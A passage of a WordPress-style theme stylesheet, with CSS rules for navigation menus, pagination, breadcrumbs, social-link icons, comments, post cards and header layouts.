}

.main-navigation .sub-menu li .sub-menu li:last-child > a {
  border-bottom: none;
}

.main-navigation .sub-menu a {
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .main-navigation .sub-menu a {
    width: 17em;
    padding: 15px 10px 12px 24px;
  }
}

.main-navigation .sub-menu li:hover > a,
.main-navigation .sub-menu li.menu-hover > a,
.main-navigation .sub-menu li.current_page_item > a,
.main-navigation .sub-menu li.current_page_ancestor > a,
.main-navigation .sub-menu li.current-menu-item > a,
.main-navigation .sub-menu li.current-menu-ancestor > a {
  /* Active and hover state (level 2, 3, ..., N) */
}

.main-navigation li::after {
  /* Marker style */
  position: absolute;
  top: 1em;
  right: 1em;
  cursor: pointer;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 16px;
  margin-top: -6px;
}

@media (min-width: 768px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    top: auto;
    right: auto;
    bottom: 10px;
    left: 50%;
    margin-left: -6px;
  }
}

@media (max-width: 1199px) {
  .main-navigation .menu > li::after {
    /* Marker position (level 1) */
    margin-top: 0;
  }
}

/* Menu items description */
.menu-item__desc {
  font-size: 10px;
  font-size: 0.625rem;
}

@media (min-width: 768px) {
  .menu > li > a > .menu-item__desc {
    position: absolute;
    text-transform: capitalize;
    color: #fff;
    letter-spacing: -.2px;
    margin-top: -6px;
  }
}

/* Toogle button */
.menu-toggle {
  padding: 0;
  margin-top: 17px;
  border: none;
  background: none;
  transition: all 0.3s ease-out;
}

.toggled .menu-toggle__icon:before {
  content: '\e5cd';
}

.menu-toggle__icon {
  vertical-align: top;
  font-size: 26px;
}

.menu-toggle__icon:before {
  content: '\e3c7';
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  margin-right: 0;
}

.set-menu a {
  color: #fff;
  z-index: 1;
}

@media (max-width: 1199px) {
  .site-header .main-navigation .sub-menu {
    margin-top: 0;
  }
}

/*--------------------------------------------------------------
## Footer Menu
--------------------------------------------------------------*/
.footer-menu {
  margin: 1em 0;
}

.footer-menu__items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding-left: 0;
  list-style: none;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: none;
}

.footer-menu__items .menu-item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  text-transform: uppercase;
  font-weight: 500;
  margin-left: 30px;
}

.footer-menu__items .menu-item:first-child {
  margin-left: 0;
}

.footer-menu__items .menu-item:before {
  display: none;
}

.footer-menu__items .menu-item a {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Paginations
--------------------------------------------------------------*/
.comment-navigation,
.posts-navigation,
.post-navigation {
  overflow: hidden;
  margin-top: 2em;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-previous > a,
.posts-navigation .nav-previous > a,
.post-navigation .nav-previous > a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  white-space: nowrap;
}

.comment-navigation .nav-previous > a:before,
.posts-navigation .nav-previous > a:before,
.post-navigation .nav-previous > a:before {
  font-size: 20px;
  content: '\E408';
  vertical-align: top;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  width: 50%;
  text-align: right;
  white-space: nowrap;
}

.comment-navigation .nav-next > a,
.posts-navigation .nav-next > a,
.post-navigation .nav-next > a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
}

.comment-navigation .nav-next > a:after,
.posts-navigation .nav-next > a:after,
.post-navigation .nav-next > a:after {
  font-size: 20px;
  content: '\E409';
  vertical-align: top;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.pagination {
  margin: 100px 0 180px;
}

.layout-grid .pagination, .layout-masonry .pagination {
  margin-top: 0;
}

@media (max-width: 1199px) {
  .pagination {
    margin: 50px 0;
  }
}

.card-columns + .pagination {
  margin-top: 0;
}

.page-numbers {
  line-height: 55px;
  display: inline-block;
  width: 55px;
  height: 55px;
  margin: 0 5px 5px 0;
  text-align: center;
  font-size: 13px;
  text-decoration: none;
}

.page-numbers.dots {
  min-width: 2em;
  border: none;
}

.page-numbers.next, .page-numbers.prev {
  border: none;
  padding: 0 30px;
  text-transform: uppercase;
  font-weight: 500;
  width: auto;
  letter-spacing: .8px;
}

.page-numbers.next i, .page-numbers.prev i {
  vertical-align: middle;
}

#tm_builder_outer_content .pagination .page-numbers {
  line-height: 55px;
  display: inline-block;
  min-width: 55px;
  height: 55px;
  margin: 0 5px 5px 0;
  text-align: center;
  font-size: 13px;
  text-decoration: none;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.page-links__title {
  margin-right: 5px;
}

.page-links a,
.page-links > .page-links__item {
  line-height: 3;
  display: inline-block;
  min-width: 3em;
  height: 3em;
  margin: 0 5px 5px 0;
  text-align: center;
  border: 1px solid #e0e0e8;
}

.page-links a {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  position: relative;
  margin: 35px 0;
}

.breadcrumbs__title {
  float: left;
  margin-right: 0;
  padding-right: 0;
}

.breadcrumbs__title .page-title {
  margin: 0;
  font-size: 13px;
  line-height: 1.6;
  font-weight: 300;
}

.breadcrumbs__title .page-title:after {
  content: '-';
  display: inline-block;
  margin-left: 16px;
  margin-right: 16px;
}

.breadcrumbs__items {
  float: left;
}

.breadcrumbs__browse {
  float: left;
  margin-right: .5em;
}

.breadcrumbs__wrap {
  float: left;
  margin: 0;
}

.breadcrumbs__item {
  float: left;
}

.breadcrumbs__item-sep {
  margin: 0 13px;
}

.breadcrumbs__item-link {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Social List
--------------------------------------------------------------*/
.social-list .menu-item {
  margin: 0 0 0 20px;
  padding: 0;
}

.social-list .menu-item:first-child {
  margin-left: 0;
}

.social-list .menu-item::before {
  display: none;
}

.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  transition: all 0.3s ease-out;
}

.social-list .menu-item > a:hover {
  text-decoration: none;
}

.social-list .menu-item > a:focus {
  outline: none;
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="digg.com"]::before {
  content: '\f1a6';
}

.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: '\f17d';
}

.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: '\f16b';
}

.social-list .menu-item > a[href*="facebook.com"]::before {
  content: '\f09a';
}

.social-list .menu-item > a[href*="flickr.com"]::before {
  content: '\f16e';
}

.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: '\f0d5';
}

.social-list .menu-item > a[href*="github.com"]::before {
  content: '\f09b';
}

.social-list .menu-item > a[href*="instagram.com"]::before {
  content: '\f16d';
}

.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: '\f0e1';
}

.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: '\f0d2';
}

.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: '\f265';
}

.social-list .menu-item > a[href*="reddit.com"]::before {
  content: '\f1a1';
}

.social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before {
  content: '\f17e';
}

.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: '\f1a4';
}

.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: '\f173';
}

.social-list .menu-item > a[href*="twitter.com"]::before {
  content: '\f099';
}

.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: '\f27d';
}

.social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before {
  content: '\f19a';
}

.social-list .menu-item > a[href*="youtube.com"]::before {
  content: '\f167';
}

.social-list .menu-item > a[href*="amazon.com"]::before {
  content: '\f270';
}

.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: '\f262';
}

.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: '\f23b';
}

.social-list .menu-item > a[href*="xing.com"]::before {
  content: '\f168';
}

.social-list .menu-item > a[href*="yahoo."]::before {
  content: '\f19e';
}

.social-list .menu-item > a[href*="vine.co"]::before {
  content: '\f1ca';
}

.social-list .menu-item > a[href*="weibo.com"]::before {
  content: '\f18a';
}

.social-list .menu-item > a[href*="trello.com"]::before {
  content: '\f181';
}

.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: '\f1b6';
}

.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: '\f1be';
}

.social-list .menu-item > a[href*="spotify.com"]::before {
  content: '\f1bc';
}

.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: '\f18d';
}

.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: '\f16c';
}

.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: '\f1e7';
}

.social-list .menu-item > a[href*="slack.com"]::before {
  content: '\f198';
}

.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: '\f216';
}

.social-list .menu-item > a[href*="last.fm"]::before {
  content: '\f202';
}

.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: '\f1cc';
}

.social-list .menu-item > a[href*="behance.net"]::before {
  content: '\f1b4';
}

.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: '\f171';
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: '\f284';
}

.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: '\f20e';
}

.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: '\f210';
}

.social-list .menu-item > a[href*="contao.org"]::before {
  content: '\f26d';
}

.social-list .menu-item > a[href*="delicious.com"]::before {
  content: '\f1a5';
}

.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: '\f1bd';
}

.social-list .menu-item > a[href*="vk.com"]::before {
  content: '\f189';
}

.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-size: 1rem;
  display: block;
  margin: auto;
}

.social-list--text .social-list .menu-item > a::before {
  display: none;
}

.social-list--text .menu-item > a::before {
  display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}

.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .comments-area {
    margin-bottom: 2em;
  }
}

.comment-list {
  margin: 0;
  padding: 0 0 20px;
  list-style: none;
}

.comment-list .children {
  margin-left: 0;
  padding-left: 10px;
  list-style: none;
}

@media (min-width: 992px) {
  .comment-list .children {
    padding-left: 30px;
  }
}

.comment-list > .comment,
.comment-list > .ping {
  margin-bottom: 10px;
  padding-right: 10px;
  padding-left: 10px;
}

@media (min-width: 992px) {
  .comment-list > .comment,
  .comment-list > .ping {
    padding-right: 30px;
    padding-left: 30px;
  }
}

.comment-content a {
  word-wrap: break-word;
}

.comment-body {
  padding-top: 10px;
  padding-bottom: 10px;
}

@media (min-width: 992px) {
  .comment-body {
    padding-top: 30px;
    padding-bottom: 15px;
  }
}

.comment-body__holder {
  position: relative;
  padding-right: 18px;
}

.comment-body .avatar {
  float: left;
  width: 40px;
  margin: 0 15px 10px 0;
  border-radius: 50%;
}

@media (min-width: 992px) {
  .comment-body .avatar {
    width: auto;
    margin: 0 30px 15px 0;
  }
}

.comment-body .fn {
  margin-right: 0;
  font-size: 13px;
  font-weight: 300;
  text-transform: capitalize;
}

.comment-body .reply {
  position: absolute;
  z-index: 9;
  top: 0;
  right: 0;
}

.comment-reply-link {
  transition: all 0.25s ease;
}

.comment-reply-link .material-icons {
  font-size: 26px;
}

.comment-date {
  display: inline-block;
}

.comment-date__time {
  display: inline-block;
  font-size: 13px;
}

.comment .posted-by {
  font-size: 13px;
}

.comment .comment-metadata {
  padding-bottom: 12px;
}

.bypostauthor {
  display: block;
}

.comment-respond {
  border-top: 1px solid #e5e5e5;
  padding-top: 70px;
}

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
.post-author-bio {
  margin: 70px 0;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 83px;
}

.post-author__holder {
  padding: 0;
}

@media (min-width: 992px) {
  .post-author__holder {
    padding: 0;
  }
}

.post-author__avatar {
  float: left;
  margin: 0 1em 1em 0;
}

@media (min-width: 992px) {
  .post-author__avatar {
    margin: 0 2em 1em 0;
  }
}

.post-author__avatar .avatar {
  width: 70px;
  vertical-align: top;
}

@media (min-width: 992px) {
  .post-author__avatar .avatar {
    width: auto;
  }
}

.post-author__title a {
  text-transform: capitalize;
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.share-btns__list {
  padding-top: 26px;
}

.hentry .share-btns__list {
  float: left;
}

.share-btns__item {
  display: inline-block;
  vertical-align: top;
}

.share-btns__link {
  display: block;
  text-align: center;
  text-decoration: none;
  border-radius: 50%;
  margin-right: 26px;
  transition: all 0.3s ease-out;
  font-size: 16px;
  font-size: 1rem;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
.card {
  display: block;
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
}

@media (min-width: 768px) {
  .card-deck {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -1.5625rem;
    margin-left: -1.5625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-deck .card {
    margin-right: 1.5625rem;
    margin-left: 1.5625rem;
    -webkit-flex: 1 0 0;
        -ms-flex: 1 0 0;
            flex: 1 0 0;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-display: -webkit-flex;
    -webkit-flex-direction: column;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
  .home .card-deck .card.sticky {
    display: block;
    max-width: calc(100% - 3.125rem);
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 3.125rem);
    -webkit-flex: 1 0 calc(100%/2 - 3.125rem);
        -ms-flex: 1 0 calc(100%/2 - 3.125rem);
            flex: 1 0 calc(100%/2 - 3.125rem);
  }
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 3.125rem);
    -webkit-flex: 1 0 calc(100%/3 - 3.125rem);
        -ms-flex: 1 0 calc(100%/3 - 3.125rem);
            flex: 1 0 calc(100%/3 - 3.125rem);
  }
}

@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 3.125rem;
       -moz-column-gap: 3.125rem;
            column-gap: 3.125rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .posts-list--masonry-2-cols {
    -webkit-column-count: 2;
            column-count: 2;
    -moz-column-count: 2;
  }
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
            column-count: 3;
    -moz-column-count: 3;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -1.5625rem;
    margin-left: -1.5625rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 3.125rem);
        -ms-flex: 1 0 calc(100%/3 - 3.125rem);
            flex: 1 0 calc(100%/3 - 3.125rem);
    max-width: calc(100%/3 - 3.125rem);
    margin-right: 1.5625rem;
    margin-left: 1.5625rem;
  }
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    -webkit-flex: 1 0 calc(100%/1.5 - 3.125rem);
        -ms-flex: 1 0 calc(100%/1.5 - 3.125rem);
            flex: 1 0 calc(100%/1.5 - 3.125rem);
    max-width: calc(100%/1.5 - 3.125rem);
  }
}

@media (min-width: 768px) {
  .card-deck.two-sidebars {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .card-deck.two-sidebars .card {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .card-columns.two-sidebars {
    -webkit-column-gap: normal;
       -moz-column-gap: normal;
            column-gap: normal;
    -webkit-column-count: auto;
       -moz-column-count: auto;
            column-count: auto;
  }
  .card-columns.two-sidebars .card {
    display: block;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .posts-list--grid-3-cols {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .posts-list--grid-3-cols .card {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--masonry-3-cols.one-left-sidebar, .posts-list--masonry-3-cols.one-right-sidebar {
    -webkit-column-gap: normal;
       -moz-column-gap: normal;
            column-gap: normal;
    -webkit-column-count: auto;
       -moz-column-count: auto;
            column-count: auto;
  }
  .posts-list--masonry-3-cols.one-left-sidebar .card, .posts-list--masonry-3-cols.one-right-sidebar .card {
    display: block;
  }
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  overflow: hidden;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.container.site-header, .container.site-footer {
  padding-left: 0;
  padding-right: 0;
}

.content-layout-boxed .container.site-content {
  padding-left: 0;
  padding-right: 0;
}

.position-two-sidebars #primary {
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
}

.position-two-sidebars #sidebar-primary {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
}

.position-two-sidebars #sidebar-secondary {
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

@media (min-width: 768px) {
  .position-two-sidebars #primary {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .position-two-sidebars #sidebar-primary {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .position-two-sidebars #sidebar-secondary {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
}

.site-content_wrap {
  padding-top: 140px;
}

@media (max-width: 767px) {
  .site-content_wrap {
    padding-top: 50px;
  }
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.header-container {
  border-bottom: 1px solid #64458d;
  padding: 1.5rem 1.5625rem 0;
}

@media (max-width: 500px) {
  .header-container .header-container_wrap {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1200px) {
  .header-container.isStuck {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}

@media (max-width: 1199px) {
  .header-container.isStuck {
    position: relative !important;
    top: 0 !important;
  }
}

.container .header-container {
  padding-right: 0;
  padding-left: 0;
}

.header-container {
  padding: 0 0 2px;
  position: relative;
  z-index: 100;
}

.header_caption {
  left: 0;
  right: 0;
  width: 100%;
  padding-right: 32px;
  box-sizing: border-box;
}

.header_caption:after {
  width: 1000%;
  height: 100%;
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: -500%;
  right: 0;
  z-index: -1;
}

@media (max-width: 1199px) {
  .header_caption {
    width: 100%;
  }
}

@media (max-width: 500px) {
  .header_caption {
    padding-left: 1.5625rem;
    padding-right: 1.5625rem;
  }
}

.header__search {
  z-index: 0;
  width: 100%;
}

@media (min-width: 768px) {
  .header__search {
    position: absolute;
    top: 50%;
    right: 0;
    margin: -34px 0 0;
    width: calc(100% - 45px);
  }
}

@media (min-width: 992px) {
  .header__search {
    width: 777px;
  }
}

.site-header .search-form__toggle {
  display: inline-block;
  width: 22px;
  text-align: center;
  cursor: pointer;
  float: right;
  position: relative;
  top: 8px;
}

@media (min-width: 768px) {
  .site-header .search-form__toggle {
    position: absolute;
    top: 0;
    right: 0;
  }
}

.site-header .search-form__toggle:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 26px;
  line-height: 45px;
  transition: all 0.3s ease-out;
}

.site-header .search-form__toggle:before {
  content: '\e8b6';
}

.header-container__flex {
  position: relative;
}

@media (max-width: 1199px) {
  .pseudoStickyBlock {
    display: none !important;
  }
}

.site-header.default .site-branding {
  padding: 0;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  text-align: center;
}

@media (min-width: 768px) {
  .site-header.default .site-branding {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
    padding: 0 0 20px;
    margin-left: 23px;
  }
}

@media (max-width: 767px) {
  .site-header.default .site-branding .site-description {
    margin-top: -3px;
  }
}

.site-header.default .main-navigation {
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.site-header.default .main-navigation.isStuck {
  left: 0;
}

.site-header.default .main-navigation.isStuck .menu {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.site-header.default .main-navigation.isStuck .menu > .menu-item:after {
  bottom: 6px;
}

.site-header.default .main-navigation.isStuck .menu > .menu-item > a:after {
  height: 100%;
  margin: 0;
}

.site-header.default .main-navigation.isStuck .sub-menu {
  margin-top: 0;
}

@media (max-width: 1199px) {
  .site-header.default .main-navigation.isStuck {
    position: relative !important;
    top: 0 !important;
  }
}

@media (min-width: 768px) {
  .site-header.default .main-navigation {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.default .main-navigation {
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
}

.site-header.default .main-navigation > .menu {
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media (max-width: 767px) {
  .site-header.default .main-navigation > .menu {
    margin-top: 19px;
    padding-top: 43px;
    padding-bottom: 43px;
    position: absolute;
    width: 100%;
  }
}

@media (max-width: 500px) {
  .site-header.default .main-navigation > .menu {
    width: calc(100% - 50px);
  }
}

@media (max-width: 480px) {
  .site-header.default .main-navigation > .menu {
    width: 100%;
    left: 0;
  }
}

.site-header.default .main-navigation > .menu > .menu-item > a {
  padding: 16px 23px 39px;
  border-bottom: none;
}

@media (max-width: 767px) {
  .site-header.default .main-navigation > .menu > .menu-item > a {
    padding: 12px 30px;
    text-transform: uppercase;
    font-weight: 600;
  }
}

.site-header.default .main-navigation .menu > li::after {
  right: 6px;
  margin-top: 0;
}

@media (max-width: 767px) {
  .site-header.default .main-navigation .menu-toggle {
    margin-top: 6px;
  }
}

@media (max-width: 767px) {
  .site-header.default .header-container_wrap {
    width: 100%;
  }
}

.site-header.default .header__search .search-form__toggle {
  top: 2px;
}

@media (min-width: 992px) {
  .site-header.default .header__search {
    margin: -22px 0 0;
  }
}

@media (max-width: 767px) {
  .site-header.default .header__search .search-form__toggle {
    top: -6px;
  }
}

.site-header.default .header-container {
  padding-top: 48px;
}

@media (max-width: 767px) {
  .site-header.default .header-container {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-top: 52px;
    padding-bottom: 10px;
  }
}

.site-header.default .header-container__flex {
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (min-width: 767px) {
  .site-header.default .header-container__flex {
    display: block;
  }
}

@media (min-width: 1200px) {
  .site-header.default .isStuck .main-navigation > .menu > .menu-item > a {
    padding: 22px 23px;
  }
}

.header_caption {
  position: relative;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

@media (min-width: 767px) {
  .header_caption.isStuck:after {
    z-index: 0;
  }
}

@media (max-width: 767px) {
  .header_caption {
    position: relative !important;
    top: 0 !important;
    min-height: 45px;
  }
}

.site-header.centered .site-branding {
  padding: 0;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  text-align: center;
}

@media (min-width: 768px) {
  .site-header.centered .site-branding {
    padding: 0 0 14px;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

@media (max-width: 767px) {
  .site-header.centered .site-branding .site-description {
    margin-top: -3px;
  }
}

.site-header.centered .main-navigation {
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

.site-header.centered .main-navigation.isStuck {
  left: 0;
}

.site-header.centered .main-navigation.isStuck .menu {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.site-header.centered .main-navigation.isStuck .menu > .menu-item:after {
  bottom: 6px;
}

.site-header.centered .main-navigation.isStuck .menu > .menu-item > a:after {
  height: 100%;
  margin: 0;
}

.site-header.centered .main-navigation.isStuck .sub-menu {
  margin-top: 0;
}

@media (max-width: 1199px) {
  .site-header.centered .main-navigation.isStuck {
    position: relative !important;
    top: 0 !important;
  }
}

@media (min-width: 768px) {
  .site-header.centered .main-navigation {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.centered .main-navigation {
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
}

@media (max-width: 767px) {
  .site-header.centered .main-navigation .menu-toggle {
    margin-top: 6px;
  }
}

.site-header.centered .main-navigation > .menu > .menu-item > a {
  padding: 16px 23px 39px;
  border-bottom: none;
}

@media (max-width: 767px) {
  .site-header.centered .main-navigation > .menu > .menu-item > a {
    padding: 12px 30px;
    text-transform: uppercase;
    font-weight: 600;
  }
}

.site-header.centered .main-navigation .menu {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.site-header.centered .main-navigation .menu > li::after {
  /* Marker position (level 1) */
